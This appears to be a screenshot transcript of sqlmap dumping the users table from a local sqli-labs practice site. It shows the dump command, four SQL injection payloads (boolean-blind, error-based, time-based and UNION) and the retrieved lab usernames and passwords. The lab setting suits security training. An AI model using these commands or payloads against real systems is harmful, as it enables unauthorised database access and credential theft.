 C:\Windows\System32\cmd.exe
[*] ending @ 09:57:09 /2025-09-07/
C:\sqlmap>python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" -D security -T users -C username,password --dump
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:00:04 /2025-09-07/
[10:00:05] [INFO] resuming back-end DBMS 'mysql'
[10:00:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6106=6106 AND 'XMIl'='XMIl
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1586 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(1586=1586,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lupN'='lupN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6197 FROM (SELECT(SLEEP(5)))XAOT) AND 'LFCv'='LFCv
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8168' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x6d73677757724673484d626252564f5a7a6a4d6258586479614964636372736a6b504c5968654f6f,0x71626b7171),NULL-- -
---
[10:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.39, Apache 2.4.37
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:00:05] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
[10:00:05] [INFO] retrieved: 'Dumb','Dumb'
[10:00:05] [INFO] retrieved: 'I-kill-you','Angelina'
[10:00:05] [INFO] retrieved: 'p@ssword','Dummy'
[10:00:05] [INFO] retrieved: 'crappy','secure'
[10:00:05] [INFO] retrieved: 'stupidity','stupid'
[10:00:05] [INFO] retrieved: 'genious','superman'
[10:00:05] [INFO] retrieved: 'mob!le','batman'
[10:00:05] [INFO] retrieved: 'admin','admin'
Type here to search
22
2
26°C
10:02 AM
9/7/2025
3